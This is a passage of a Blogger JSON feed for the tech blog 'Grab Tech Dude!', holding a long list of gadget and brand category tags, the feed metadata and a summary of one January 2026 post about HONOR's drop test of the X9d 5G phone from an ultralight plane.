VI"},{"term":"Roadshow"},{"term":"Robi Domingo"},{"term":"Robotics"},{"term":"Router"},{"term":"Routers"},{"term":"Ruby"},{"term":"Rules of Survival"},{"term":"SKYWORTH Brings You To a Front-row Seat in SEA Games"},{"term":"SM City Mall"},{"term":"SM Cyberzone Tech Sale at SM North EDSA"},{"term":"SM Malls Online app"},{"term":"SM Prime and AboitizPower Partners to Secure Long-Term Cleanergy Deal"},{"term":"SM Prime champions sustainability with Water for Tomorrow Campaign"},{"term":"SMFI and Maxeon's Sinag Schools program powers up school in Batangas"},{"term":"SSD"},{"term":"Safe and better Protection on your online Christmas shopping"},{"term":"Safety Precaution By Having Spare Parts"},{"term":"Samsung  Galaxy S6 Now At Lazada"},{"term":"Samsung Electronics"},{"term":"Samsung Electronics Appoints New President \u0026 CEO for Southeast Asia \u0026 Oceania"},{"term":"Samsung Galaxy Pocket Review  Experience"},{"term":"Samsung Galaxy S24 Series Marks the Dawn of Mobile AI Era"},{"term":"Samsung Galaxy Z Flip5"},{"term":"Samsung Galaxy Z Flip5 and Galaxy Z Fold5: Delivering Flexibility and Versatility Without Compromise"},{"term":"Samsung Galaxy Z Fold5"},{"term":"Samsung Google"},{"term":"Samsung’s ‘In the Mood for Food’ is a Foodie’s Fantasy Come To Life"},{"term":"Sanitize"},{"term":"Sarah G"},{"term":"Sarah Geronimo"},{"term":"Satellite S40 Series"},{"term":"Satellite S40Dt"},{"term":"Satellite S40t"},{"term":"Sci-Fi Look With Afterglow Nur Headset"},{"term":"Scorpius"},{"term":"Screen"},{"term":"Screen Display"},{"term":"Seagate"},{"term":"Search Engine Optimization"},{"term":"Secure and Collaborate"},{"term":"Security"},{"term":"Security Network"},{"term":"Seen iDate.com and Heard Mike Chan at Rock the Ramp"},{"term":"Selfie Expert"},{"term":"Selling"},{"term":"Service Center"},{"term":"Set Up"},{"term":"Shaping Public Opinion with Strategic Content Initiatives"},{"term":"Sharp AV Rack"},{"term":"Sharp InnovatIONS and QualiMed Elevates Healthcare"},{"term":"Shield"},{"term":"Shirt"},{"term":"Shoes"},{"term":"Shutter"},{"term":"Silhouette"},{"term":"Simple The New Smart"},{"term":"Simple Ways How Filipinos Can Have Productive Use of Twitter"},{"term":"Site SEO Management"},{"term":"Skateboards"},{"term":"Skyworth"},{"term":"Slippers"},{"term":"Smart"},{"term":"Smart Agriculture"},{"term":"Smart Agriculture Is Taiwan's Interesting Technology of the Future"},{"term":"Smart Gift This Valentine's The  OPPO Reno2 F and A9 2020 with an Updated Price"},{"term":"Smart Mattress"},{"term":"Smart Sound"},{"term":"Smartphone Brand"},{"term":"Smartwatch"},{"term":"Smell"},{"term":"Smellit"},{"term":"So Far The ULTIMATE Gaming PC Setup I've Seen"},{"term":"Social Networking"},{"term":"Solar-powered light"},{"term":"Solutions"},{"term":"Sony ericsson"},{"term":"Sound Blaster"},{"term":"Sound BlasterAxx"},{"term":"Sound System"},{"term":"Sound Technology"},{"term":"Sound in Momentum from Sennheiser"},{"term":"Southeast Asia \u0026 Oceania"},{"term":"Space Tunnel"},{"term":"Spark"},{"term":"Spark 6 Series"},{"term":"Speed 8"},{"term":"Sphero"},{"term":"Stabilizer"},{"term":"Start-ups"},{"term":"Steam Iron"},{"term":"Steve"},{"term":"Steve Jobs"},{"term":"Strategic Content"},{"term":"Stuff"},{"term":"Successor of “2013's Best Smartphone” Landed on PH Market"},{"term":"Summer"},{"term":"Summer Vibes Promo"},{"term":"Summit"},{"term":"Sun Glasses"},{"term":"Super LED Monitor"},{"term":"Supercharge My PC"},{"term":"Support"},{"term":"Surface Pro 4"},{"term":"Survive With Griffin's Survivor Power Bank"},{"term":"Survivor"},{"term":"Survivor Power Bank"},{"term":"Sustainability"},{"term":"System"},{"term":"T-Shirt"},{"term":"TAIWAN’S Innovation Further Influences the Philippines in Information and Communications Technology"},{"term":"TCL Introduces TCL FreshIN Series Air Conditioner to Offer Healthier and More Comfortable Experience"},{"term":"TCL Unveils New Products for the Philippine Market with AI TV and Whitelines"},{"term":"TCL's Cinematic Experience with 4K QLED 98-inch C735"},{"term":"TDK"},{"term":"TECNO Mobile"},{"term":"TECNO Mobile Unleashed Its Pouvoir 4"},{"term":"TECNO Smartphones in 2022 Will have Sensor Shift and Telescopic Lens"},{"term":"TECNO Spark 6 Series"},{"term":"TP-Link"},{"term":"TP-Link Products On Sale at Shopee 9.9 Shopping Day"},{"term":"Tactical Gears"},{"term":"Taction Kannon"},{"term":"Taction Technology"},{"term":"Taction Technology With Their Taction Kannon"},{"term":"Taiwan Excellence Campaign"},{"term":"Taiwan builds an ecosystem of pandemic prevention product"},{"term":"Take Your Passions Further with the New Galaxy S23 Series:  Designed for a Premium Experience Today and Beyond"},{"term":"Tango Application"},{"term":"Tap Card System"},{"term":"Taxi Solution"},{"term":"TeQube"},{"term":"Teapot"},{"term":"Tech Sale"},{"term":"Tech Sales"},{"term":"Tech Trends"},{"term":"Technolgy"},{"term":"TelMeHow"},{"term":"Telephone"},{"term":"Television Set"},{"term":"Telpad"},{"term":"Teqube Offers Digital Needs for Filipinos"},{"term":"Text and Drive"},{"term":"Textile Printer"},{"term":"The Acer Aspire S13 Designer Laptop"},{"term":"The Acer Premium Line"},{"term":"The Dell Vostro Series"},{"term":"The Gaming Predator Unleashed in The Philippines"},{"term":"The Good Life"},{"term":"The House of Marley"},{"term":"The Life Saver"},{"term":"The Philippine Taxi Industry Solution"},{"term":"The Predator on High Grounds"},{"term":"The Sharp Easy Smart Collection:  Bringing Back the Simple Pleasures of Television"},{"term":"The Smarttress"},{"term":"The TV That Understands You"},{"term":"The TV that Understand You."},{"term":"Themes"},{"term":"Then and Now"},{"term":"There’s Always Something Better to Be Done"},{"term":"Thinnest Foldable Phone"},{"term":"Thinnest Laptop"},{"term":"Thinnest Notebook"},{"term":"Thinnest and Powerful Dell Laptop"},{"term":"This School Year"},{"term":"Threat Defense"},{"term":"Timezone"},{"term":"Timezone Festival Mall Opens with a New Feature"},{"term":"Tips"},{"term":"Toaster"},{"term":"Took a Wave of Free WiFi at SM Mall of Asia"},{"term":"Tool"},{"term":"Top AI Camera Phone"},{"term":"Top Employees"},{"term":"TopApp"},{"term":"TopApp to Revolutionize Digital Spending of PH Smartphone Users"},{"term":"Toshiba"},{"term":"TouchSmart"},{"term":"Touchscreen"},{"term":"Tournament"},{"term":"Tower"},{"term":"Tower Casing"},{"term":"Toy"},{"term":"Trail Blazing Innovation"},{"term":"Trek's Flucard Pro"},{"term":"Trend Micro"},{"term":"Turtle Beach"},{"term":"Turtle Beach Elite 800X"},{"term":"Turtle Beach Elite 800X For Gamers"},{"term":"Two New Addition to Samsung Products"},{"term":"U-Bix Four Decade Marks Portfolio Expansion"},{"term":"UHD TV"},{"term":"UHDTV"},{"term":"UHTV"},{"term":"US Phones"},{"term":"USB Hub"},{"term":"Ultra"},{"term":"Ultra HD TV with Real 4k Techology"},{"term":"Ultra High Definition TV"},{"term":"Umaasa ako"},{"term":"Unfold a New World and Join the Flip Side: Samsung debuts latest Galaxy devices at Launch Event"},{"term":"UnionDigital Bank aims to offer convenient financial services to HUAWEI's 7M Customer Base"},{"term":"Unlock"},{"term":"Unlock Amazing Things"},{"term":"Unlock The Future | Vivo"},{"term":"Unlock stunning photography with the vivo V40 Lite 5G’s 50MP camera and AI features"},{"term":"Unveiling"},{"term":"Unveils A Number of Gadgets"},{"term":"Upgrade home entertainment this holiday season with Epson’s EpiqVision Laser Projection TV"},{"term":"Upgrading your smartphone  with OPPO and Shopee’s Gadget Zone"},{"term":"V Nitro and GX Series"},{"term":"V15"},{"term":"V15 Blossom Pink"},{"term":"V15 Pro"},{"term":"V19"},{"term":"V19 Neo"},{"term":"V19Neo"},{"term":"VA Panels"},{"term":"VIPRE"},{"term":"VIvo Y15 Lets You Capture Wider Moments"},{"term":"VPro"},{"term":"Vacation"},{"term":"Valentines"},{"term":"Versatech"},{"term":"Versatech International Inc. is Bose Professional's Official Distributor for Philippines"},{"term":"Viber"},{"term":"Viber for Blackberry 10"},{"term":"Viber for iPhone"},{"term":"Video Ad"},{"term":"Video Clips"},{"term":"Video Communication App"},{"term":"Video Games"},{"term":"Videoke"},{"term":"Virtual Hackathon"},{"term":"Virtual Hackathon With NASA to Develop COVID-19 Solutions"},{"term":"Vivo Launches Its Vivo V15 Blossom Pink Together with Their Latest Celebrity Endorser Maine Mendoza"},{"term":"Vivo Luanches Its V15 Pink Series with Maine Mendoza as Its Endorser"},{"term":"Vivo Presents at CES 2018 The World’s First Ready-To-Produce In-Display Fingerprint Scanning Smartphone"},{"term":"Vivo S1 Pro Gives You the Smooth Moves To Flaunt Your Style"},{"term":"Vivo Service Center"},{"term":"Vivo V15 Pink Series"},{"term":"Vivo V15Pro Unveiled During the Level Up Event"},{"term":"Vivo V17 Pro Flagship Smartphone Silhouette with Maine Mendoza Is Making a Buzz"},{"term":"Vivo V19"},{"term":"Vivo V19Neo"},{"term":"Vivo V40"},{"term":"Vivo V7 Pro"},{"term":"Vivo Valentine’s Promo Gives Away Hotel Staycation Prizes"},{"term":"Vivo expands its reach with the opening of its newest service center in Quezon City"},{"term":"Vivo seals exciting partnerships with Shopee"},{"term":"Vivo smartphones  Best Deals with Shopee and Lazada 6.6 sales"},{"term":"Vivo's Best-Selling Budget Phones are the Y Series"},{"term":"VivoBook Flip Laptops"},{"term":"Vortex"},{"term":"W Series"},{"term":"WR700"},{"term":"WWF"},{"term":"WalangIwanan"},{"term":"Walk on Water"},{"term":"Waste"},{"term":"Waste Free"},{"term":"Watch Phone"},{"term":"Watch and Play"},{"term":"Watching"},{"term":"Waterproof"},{"term":"Waterproofing"},{"term":"Web Browser"},{"term":"WebGeek"},{"term":"WebGeek DevCup 2016"},{"term":"Western Digital Event"},{"term":"What Are The 5 Reasons to Use Epson’s Easy-to-Use Digital Textile Printers are ideal for Building Business Start-ups"},{"term":"What To Expect"},{"term":"What's New"},{"term":"When Brand and Style Collaborates"},{"term":"Whitelines"},{"term":"Why DLP Projectors Is In?"},{"term":"WiFi Devices"},{"term":"Widescreen"},{"term":"Windows 10 Available in 190 Countries as a Free Upgrade"},{"term":"Windows RT"},{"term":"Windows-powered Smartphone"},{"term":"Wireless Speakers"},{"term":"With fans craved for X9a 5G"},{"term":"Witness Local Teams Battle Their Way Up To Be The Next ROG Masters"},{"term":"WoW"},{"term":"Wordpress"},{"term":"Wordpress Themes"},{"term":"World of Warcraft"},{"term":"World's Smallest Gaming Tower"},{"term":"X Play"},{"term":"X79R-AX"},{"term":"X9b 5G"},{"term":"XPS 12"},{"term":"XPS 13"},{"term":"XPS 13 Laptop"},{"term":"Xbox 360"},{"term":"Xiaomi"},{"term":"Y Series"},{"term":"Y15"},{"term":"Your Lifestyle"},{"term":"Yuppies"},{"term":"Z-Series"},{"term":"ZEN"},{"term":"Zen AiO Pro"},{"term":"Zen AiO Pro Z240IC"},{"term":"Zen Pro AiO"},{"term":"ZenFone Laser 2"},{"term":"Zenfone 2 Laser"},{"term":"Zenfone 3 AD"},{"term":"Zenfone 3 Laser"},{"term":"Zenfone 3 Max"},{"term":"Zenfone 4"},{"term":"Zenfone 4 Max"},{"term":"Zenfone AR"},{"term":"Zenfone AR Launched after the Hackathon Event of ASUS"},{"term":"Zenfone Ad"},{"term":"Zenfone Go's Last Hurrah Drop Price Discount"},{"term":"Zenfone Max Plus"},{"term":"Zenfone Max Pro"},{"term":"Zenfone Promo"},{"term":"Zenny"},{"term":"Zenvolution"},{"term":"Zerotech"},{"term":"Zerotech's Dobby Pocket Drone Comes In Handy"},{"term":"Zodiac Signs"},{"term":"ZonFone 2 Laser 5.0"},{"term":"Zoom"},{"term":"Zoom Video Communications Releases Zoom 5.0"},{"term":"Zopo"},{"term":"Zopo Mobile"},{"term":"Zopo Speed 8"},{"term":"a 90-day Security Plan Milestone"},{"term":"a4tech"},{"term":"alcatel Introduces Three New Products To Philippine Mobile Market"},{"term":"and Amazon Prime Video"},{"term":"and Phoenix GeForce GTX 1650"},{"term":"and Quality Smart Devices to Pinoy Millennials"},{"term":"bass"},{"term":"bass vibration"},{"term":"car gadgets"},{"term":"caster"},{"term":"charging stations"},{"term":"computing"},{"term":"dNeero Conversation"},{"term":"digital camera"},{"term":"digital player"},{"term":"disclosure policy"},{"term":"drop test"},{"term":"e-Palarong pambansa"},{"term":"ePinnacle Award"},{"term":"ePinnacle Awards 2015"},{"term":"eSports"},{"term":"environment"},{"term":"game gadgets"},{"term":"game streamer"},{"term":"hardware"},{"term":"home appliances"},{"term":"i18 Fad"},{"term":"i77"},{"term":"i78 Stream"},{"term":"iButterfly"},{"term":"iPad Mount"},{"term":"iPads Thinnest Mount Accessory"},{"term":"iPhone 4S"},{"term":"iPhone 6 Case"},{"term":"iPhone 6 Case From Nifti"},{"term":"iPhone Gadgets"},{"term":"iPod Nano"},{"term":"initiatives"},{"term":"leak"},{"term":"lens"},{"term":"light"},{"term":"map locator"},{"term":"media player"},{"term":"memory cards"},{"term":"microSD"},{"term":"microblogging"},{"term":"multi-media player"},{"term":"odd shape"},{"term":"odd shape vehicles"},{"term":"opens 5th experience store in SM City Grand Central"},{"term":"pexagon"},{"term":"player"},{"term":"portable gaming"},{"term":"portable gaming devices"},{"term":"protable"},{"term":"riOPPO plans $7B R\u0026D push to build a multiple-access smart device ecosystem for era of intelligent connectivity"},{"term":"skatecycle"},{"term":"streamer"},{"term":"technology products"},{"term":"the Acer Liquid M220"},{"term":"the GANDA PROMOs"},{"term":"the Liquid Jade Primo Smartphone"},{"term":"the NZXT S340 PC CASE"},{"term":"the World’s Smallest Gaming Tower"},{"term":"trucks"},{"term":"unveils limited-edition HONOR X9a 5G Midnight Black"},{"term":"vibration"},{"term":"views"},{"term":"vivo V19 Neo Gives More Gaming Hours with it’s Large-capacity 4500mAh Li-Po battery"},{"term":"vivo V19 Neo Let You Capture flawless selfies any time of the day"},{"term":"vivo V40 Backs Filipino Filmmaker’s Mission to Inspire Climate Action"},{"term":"” digital literacy is what matters"}],"title":{"type":"text","$t":"Grab Tech Dude!"},"subtitle":{"type":"html","$t":"Grabbing the newest technologies, gadgets, computers and stuff."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.grabtechdude.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4159374918811860678\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.grabtechdude.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4159374918811860678\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05995931004362217982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"http:\/\/3.bp.blogspot.com\/_dB8a-INsuX0\/SZTc0WsTEnI\/AAAAAAAAAOA\/JW4RR_gDqsY\/S220\/yashiro+sign2.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"708"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4159374918811860678.post-3238645262174578703"},"published":{"$t":"2026-01-18T14:31:00.005+08:00"},"updated":{"$t":"2026-01-18T14:31:58.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drop test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Honor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Honor X9d"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G: A Tech Reviewer’s Look at the Phone That Fell From the Sky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smartphone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"HONOR X9d 5G: A Tech Reviewer’s Look at the Phone That Fell From the Sky"},"summary":{"type":"text","$t":"\nBy any standard, dropping a smartphone from the sky should end the story. Gravity, speed, and impact usually leave shattered glass, bent frames, and dead screens. That is why HONOR Philippines’ decision to drop the new HONOR X9d 5G from an ultralight plane feels less like a marketing stunt and more like a public stress test—one that few phones would dare to take.\n\nAs a tech reviewer, durability "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.grabtechdude.net\/feeds\/3238645262174578703\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4159374918811860678\/3238645262174578703","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4159374918811860678\/posts\/default\/3238645262174578703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4159374918811860678\/posts\/default\/3238645262174578703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.grabtechdude.net\/2026\/01\/honor-x9d-5g-tech-reviewers-look-at.html","title":"HONOR X9d 5G: A Tech Reviewer’s Look at the Phone That Fell From the Sky"}],"author":[{"name":{"$t":"Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05995931004362217982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"http:\/\/3.bp.blogspot.com\/_dB8a-INsuX0\/SZTc0WsTEnI\/AAAAAAAAAOA\/JW4RR_gDqsY\/S220\/yashiro+sign2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Gian%20Viterbo%20-%20Plane%20Drop.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});